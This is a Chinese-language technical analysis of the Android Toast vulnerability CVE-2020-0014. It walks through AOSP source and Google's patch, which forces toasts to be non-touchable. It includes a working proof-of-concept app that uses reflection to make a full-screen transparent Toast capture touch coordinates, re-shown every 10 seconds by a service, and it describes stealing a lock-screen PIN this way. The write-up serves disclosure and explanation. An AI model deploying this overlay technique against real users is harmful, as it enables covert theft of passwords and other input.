
01.漏洞简介
Toast 是安卓开发中常用的消息提示方法,在安卓 2020 年 2 月的安全性更新中修补了一个 Toast 相关的漏洞 CVE-2020-0014 。该漏洞可使恶意 App 通过构造一个可被点击的 Toast 视图来截获用户在屏幕上的操作,以达到搜集用户密码等敏感信息的目的。
下文将对该漏洞原理做简要分析,并提供一种漏洞利用方式以及可能的攻击场景,测试环境为 Google pixel 2 Android 9 系统。
02.漏洞分析
要理解这个漏洞存因,首先要从 Toast 的实现来看一下一个 Toast 从构造到在手机屏幕弹出,经历了哪些过程。
以 Toast.makeText(context, text, duration).show() 为例,将经历如下过程:
public static Toast makeText(Context context, CharSequence text, @Duration int duration) {
return makeText(context, null, text, duration);
}
/**
* Make a standard toast to display using the specified looper.
* If looper is null, Looper.myLooper() is used.
* @hide
*/
public static Toast makeText(@NonNull Context context, @Nullable Looper looper,
@NonNull CharSequence text, @Duration int duration) {
Toast result = new Toast(context, looper);
LayoutInflater inflate = (LayoutInflater)
context.getSystemService(Context.LAYOUT_INFLATER_SERVICE);
View v = inflate.inflate(com.android.internal.R.layout.transient_notification, null);
TextView tv = (TextView)v.findViewById(com.android.internal.R.id.message);
tv.setText(text);
result.mNextView = v;
result.mDuration = duration;
return result;
}
可以看到 makeText 方法会调用 Toast 构造函数生成一个实例,并构造一个 TextView 作为 Toast 的内容视图,再进一步看 Toast 的构造函数:
/**
* Constructs an empty Toast object. If looper is null, Looper.myLooper() is used.
* @hide
*/
public Toast(@NonNull Context context, @Nullable Looper looper) {
mContext = context;
mTN = new TN(context.getPackageName(), looper);
mTN.mY = context.getResources().getDimensionPixelSize(
com.android.internal.R.dimen.toast_y_offset);
mTN.mGravity = context.getResources().getInteger(
com.android.internal.R.integer.config_toastDefaultGravity);
}
Toast 构造方法主要是实例化 Toast 的私有内部类 TN。再来看 TN 的构造方法:
TN(String packageName, @Nullable Looper looper) {
// XXX This should be changed to use a Dialog, with a Theme.Toast
// defined that sets up the layout params appropriately.
final WindowManager.LayoutParams params = mParams;
params.height = WindowManager.LayoutParams.WRAP_CONTENT;
params.width = WindowManager.LayoutParams.WRAP_CONTENT;
params.format = PixelFormat.TRANSLUCENT;
params.windowAnimations = com.android.internal.R.style.Animation_Toast;
params.type = WindowManager.LayoutParams.TYPE_TOAST;
params.setTitle("Toast");
params.flags = WindowManager.LayoutParams.FLAG_KEEP_SCREEN_ON
| WindowManager.LayoutParams.FLAG_NOT_FOCUSABLE
| WindowManager.LayoutParams.FLAG_NOT_TOUCHABLE;
mPackageName = packageName;
if (looper == null) {
// Use Looper.myLooper() if looper is not specified.
looper = Looper.myLooper();
if (looper == null) {
throw new RuntimeException(
"Can't toast on a thread that has not called Looper.prepare()");
}
}
mHandler = new Handler(looper, null) {
@Override
public void handleMessage(Message msg) {
switch (msg.what) {
case SHOW: {
IBinder token = (IBinder) msg.obj;
handleShow(token);
break;
}
case HIDE: {
handleHide();
// Don't do this in handleHide() because it is also invoked by
// handleShow()
mNextView = null;
break;
}
case CANCEL: {
handleHide();
// Don't do this in handleHide() because it is also invoked by
// handleShow()
mNextView = null;
try {
getService().cancelToast(mPackageName, TN.this);
} catch (RemoteException e) {
}
break;
}
}
}
};
}
TN 对象构造函数主要对 mParams 进行了初始化,赋值了一些系列默认属性如 param.type 为 TYPE_TOAST,尤其还注意到 params.flag 属性的默认选项 FLAG_NOT_TOUCHABLE,这个选项设置后显示出的 Toast 不会接收任何触摸事件。此外还可看出 TN 对象是实际上的Toast控制者,负责实现处理Toast显示、隐藏、取消的方法。但是在当前例子中我们只关心 Toast 的显示,即 TN 对象的 show() 方法,show() 方法最终又会被走到 handleShow() 方法中:
public void handleShow(IBinder windowToken) {
if (localLOGV) Log.v(TAG, "HANDLE SHOW: " + this + " mView=" + mView
+ " mNextView=" + mNextView);
// If a cancel/hide is pending - no need to show - at this point
// the window token is already invalid and no need to do any work.
if (mHandler.hasMessages(CANCEL) || mHandler.hasMessages(HIDE)) {
return;
}
if (mView != mNextView) {
// remove the old view if necessary
handleHide();
mView = mNextView;
Context context = mView.getContext().getApplicationContext();
String packageName = mView.getContext().getOpPackageName();
if (context == null) {
context = mView.getContext();
}
mWM = (WindowManager)context.getSystemService(Context.WINDOW_SERVICE);
// We can resolve the Gravity here by using the Locale for getting
// the layout direction
final Configuration config = mView.getContext().getResources().getConfiguration();
final int gravity = Gravity.getAbsoluteGravity(mGravity, config.getLayoutDirection());
mParams.gravity = gravity;
if ((gravity & Gravity.HORIZONTAL_GRAVITY_MASK) == Gravity.FILL_HORIZONTAL) {
mParams.horizontalWeight = 1.0f;
}
if ((gravity & Gravity.VERTICAL_GRAVITY_MASK) == Gravity.FILL_VERTICAL) {
mParams.verticalWeight = 1.0f;
}
mParams.x = mX;
mParams.y = mY;
mParams.verticalMargin = mVerticalMargin;
mParams.horizontalMargin = mHorizontalMargin;
mParams.packageName = packageName;
mParams.hideTimeoutMilliseconds = mDuration ==
Toast.LENGTH_LONG ? LONG_DURATION_TIMEOUT : SHORT_DURATION_TIMEOUT;
mParams.token = windowToken;
if (mView.getParent() != null) {
if (localLOGV) Log.v(TAG, "REMOVE! " + mView + " in " + this);
mWM.removeView(mView);
}
if (localLOGV) Log.v(TAG, "ADD! " + mView + " in " + this);
// Since the notification manager service cancels the token right
// after it notifies us to cancel the toast there is an inherent
// race and we may attempt to add a window after the token has been
// invalidated. Let us hedge against that.
try {
mWM.addView(mView, mParams);
trySendAccessibilityEvent();
} catch (WindowManager.BadTokenException e) {
/* ignore */
}
}
}
从 handleShow 的实现可以看到 Toast 的本质上是获取到系统的服务 WindowManager ,然后通过调用 WindowManager 的 addView 直接将视图显示出来。此处 WindowManager.addView 的第二个参数为 WindowManager.LayoutParams ,前面提到初始化的 mParams.flags 里包含一个选项 FLAG_NOT_TOUCHABLE 使得 Toast 在默认情况下不能接受触摸事件,但如果我们通过反射的方式,在 Toast 调用 show() 方法之前就将 mParams.flags 中的 FLAG_NOT_TOUCHABLE 选项清除掉,那我们便能获得一个可以监听触摸事件的的 Toast 了,这便是该漏洞的成因。
03.漏洞利用
了解的漏洞的成因,就可以开始编写漏洞利用,从 Toast 类出发,找到需要反射修改目标参数,如下所示:
public Class Toast {
// --- snip --- //
final TN mTN;
// --- snip --- //
private static class TN extends ITransientNotification.Stub {
@UnsupportedAppUsage(maxTargetSdk = Build.VERSION_CODES.P)
private final WindowManager.LayoutParams mParams = new WindowManager.LayoutParams();
// --- snip --- //
}
}
以下是弹出可监听触摸事件的Toast的关键代码:
public static void showToast(final Context context, int duration) {
Toast mToast = null;
if (mToast == null) {
MyTextView view = new MyTextView(context);
view.setText("nothing");
view.setAlpha(0);
mToast = Toast.makeText(context.getApplicationContext(), "", duration);
mToast.setGravity(Gravity.TOP, 0, 0);
mToast.setView(view);
}
try {
Object mTN;
mTN = getField(mToast, "mTN"); // Toast.mTN
if (mTN != null) {
Object mParams = getField(mTN, "mParams"); // TN.mParams
if (mParams != null && mParams instanceof WindowManager.LayoutParams) {
WindowManager.LayoutParams params = (WindowManager.LayoutParams) mParams;
//去掉FLAG_NOT_TOUCHABLE 使Toast可点击
params.flags = WindowManager.LayoutParams.FLAG_KEEP_SCREEN_ON | WindowManager.LayoutParams.FLAG_NOT_FOCUSABLE;
params.width = WindowManager.LayoutParams.MATCH_PARENT;
params.height = WindowManager.LayoutParams.MATCH_PARENT;
}
}
} catch (Exception e) {
e.printStackTrace();
}
mToast.show();
}
//反射
private static Object getField(Object object, String fieldName) throws NoSuchFieldException, IllegalAccessException {
Field field = object.getClass().getDeclaredField(fieldName);
if (field != null) {
field.setAccessible(true);
return field.get(object);
}
return null;
}
主要方法就是通过反射的方式来修改 Toast 对象的TN对象的 mParams 属性,清除其 FLAG_NOT_TOUCHABLE 选项,并且将 Toast 布满屏幕,且设为全透明。
其中 MyTextView 类为自定义视图类,重写了 dispatchTouchEvent 方法来打印触摸坐标信息的日志。
public class MyTextView extends androidx.appcompat.widget.AppCompatTextView {
public MyTextView(Context context) {
super(context);
}
@Override
public boolean dispatchTouchEvent(MotionEvent ev) {
float x = ev.getX();
float y = ev.getY();
Log.d("LittleLisk", String.format("x:%f, y:%f", x, y));
return false;
}
}
作为恶意 App 我们还需要设定一个弹出触摸信息记录 Toast 的时机。简单起见,我们启动一个service来周期性弹出全透明 Toast 以窃取用户触摸信息。
public final class LoopService extends Service {
@Override
public IBinder onBind(Intent intent) {
return null;
}
@Override
public int onStartCommand(Intent intent, int flags, int startId) {
ClickToast.showToast(this, Toast.LENGTH_LONG);
new Thread(new Runnable() {
@Override
public void run() {
Log.d("LittleLisk", "toast now: " + new Date().
toString());
}
}).start();
AlarmManager manager = (AlarmManager) getSystemService(ALARM_SERVICE);
int anHour = 10 * 1000; // 10秒
long triggerAtTime = SystemClock.elapsedRealtime() + anHour;
Intent i = new Intent(this, AlarmReceiver.class);
PendingIntent pi = PendingIntent.getBroadcast(this, 0, i, 0);
manager.set(AlarmManager.ELAPSED_REALTIME_WAKEUP, triggerAtTime, pi);
return super.onStartCommand(intent, flags, startId);
}
}
public class AlarmReceiver extends BroadcastReceiver {
@Override
public void onReceive(Context context, Intent intent) {
Intent i = new Intent(context, LoopService.class);
context.startService(i);
}
}
以上便是一个简易的恶意 App 原型,下面我们再看下可能的攻击场景。
04.攻击场景
假设此刻我作为一个用户,正准备设置我的锁屏密码:

此时透明Toast弹出,并记录了我的触屏坐标,我的锁屏密码便可能被窃取

同样可以举一反三获取用户其他敏感信息,不失为一种较为严重的安全漏洞。
05.漏洞修补
首先来看下 google 官方的 patch。
diff --git a/services/core/java/com/android/server/wm/DisplayPolicy.java b/services/core/java/com/android/server/wm/DisplayPolicy.java
index 99a9db3..d4a4628 100644
--- a/services/core/java/com/android/server/wm/DisplayPolicy.java
+++ b/services/core/java/com/android/server/wm/DisplayPolicy.java
@@ -865,6 +865,8 @@
if (canToastShowWhenLocked(callingPid)) {
attrs.flags |= WindowManager.LayoutParams.FLAG_SHOW_WHEN_LOCKED;
}
+ // Toasts can't be clickable
+ attrs.flags |= WindowManager.LayoutParams.FLAG_NOT_TOUCHABLE;
break;
}
再定位到 DisplayPolicy.java 的函数 adjustWindowParamsLw:
public void adjustWindowParamsLw(WindowState win, WindowManager.LayoutParams attrs,
int callingPid, int callingUid) {
final boolean isScreenDecor = (attrs.privateFlags & PRIVATE_FLAG_IS_SCREEN_DECOR) != 0;
if (mScreenDecorWindows.contains(win)) {
if (!isScreenDecor) {
// No longer has the flag set, so remove from the set.
mScreenDecorWindows.remove(win);
}
} else if (isScreenDecor && hasStatusBarServicePermission(callingPid, callingUid)) {
mScreenDecorWindows.add(win);
}
switch (attrs.type) {
case TYPE_SYSTEM_OVERLAY:
case TYPE_SECURE_SYSTEM_OVERLAY:
// These types of windows can't receive input events.
attrs.flags |= WindowManager.LayoutParams.FLAG_NOT_FOCUSABLE
| WindowManager.LayoutParams.FLAG_NOT_TOUCHABLE;
attrs.flags &= ~WindowManager.LayoutParams.FLAG_WATCH_OUTSIDE_TOUCH;
break;
case TYPE_DREAM:
case TYPE_WALLPAPER:
// Dreams and wallpapers don't have an app window token and can thus not be
// letterboxed. Hence always let them extend under the cutout.
attrs.layoutInDisplayCutoutMode = LAYOUT_IN_DISPLAY_CUTOUT_MODE_SHORT_EDGES;
break;
case TYPE_STATUS_BAR:
// If the Keyguard is in a hidden state (occluded by another window), we force to
// remove the wallpaper and keyguard flag so that any change in-flight after setting
// the keyguard as occluded wouldn't set these flags again.
// See {@link #processKeyguardSetHiddenResultLw}.
if (mService.mPolicy.isKeyguardOccluded()) {
attrs.flags &= ~WindowManager.LayoutParams.FLAG_SHOW_WALLPAPER;
attrs.privateFlags &= ~WindowManager.LayoutParams.PRIVATE_FLAG_KEYGUARD;
}
break;
case TYPE_SCREENSHOT:
attrs.flags |= WindowManager.LayoutParams.FLAG_NOT_FOCUSABLE;
break;
case TYPE_TOAST:
// While apps should use the dedicated toast APIs to add such windows
// it possible legacy apps to add the window directly. Therefore, we
// make windows added directly by the app behave as a toast as much
// as possible in terms of timeout and animation.
if (attrs.hideTimeoutMilliseconds < 0
|| attrs.hideTimeoutMilliseconds > TOAST_WINDOW_TIMEOUT) {
attrs.hideTimeoutMilliseconds = TOAST_WINDOW_TIMEOUT;
}
// Accessibility users may need longer timeout duration. This api compares
// original timeout with user's preference and return longer one. It returns
// original timeout if there's no preference.
attrs.hideTimeoutMilliseconds = mAccessibilityManager.getRecommendedTimeoutMillis(
(int) attrs.hideTimeoutMilliseconds,
AccessibilityManager.FLAG_CONTENT_TEXT);
attrs.windowAnimations = com.android.internal.R.style.Animation_Toast;
// Toast can show with below conditions when the screen is locked.
if (canToastShowWhenLocked(callingPid)) {
attrs.flags |= WindowManager.LayoutParams.FLAG_SHOW_WHEN_LOCKED;
}
// Toasts can't be clickable
attrs.flags |= WindowManager.LayoutParams.FLAG_NOT_TOUCHABLE; // <=========== patch
break;
}
if (attrs.type != TYPE_STATUS_BAR) {
// The status bar is the only window allowed to exhibit keyguard behavior.
attrs.privateFlags &= ~WindowManager.LayoutParams.PRIVATE_FLAG_KEYGUARD;
}
}
可以看到在处理 TYPE_TOAST 的分支中,flags 属性被强制加上了 FLAG_NOT_TOUCHABLE 标记,而 adjustWindowParamsLw() 方法在 WindowManager.addView() 方法的过程中,即发生在恶意 App 清除FLAG_NOT_TOUCHABLE 标记之后。故该补丁能强制使 Toast 在显示的时候处于不可点击状态,消除了风险。











评论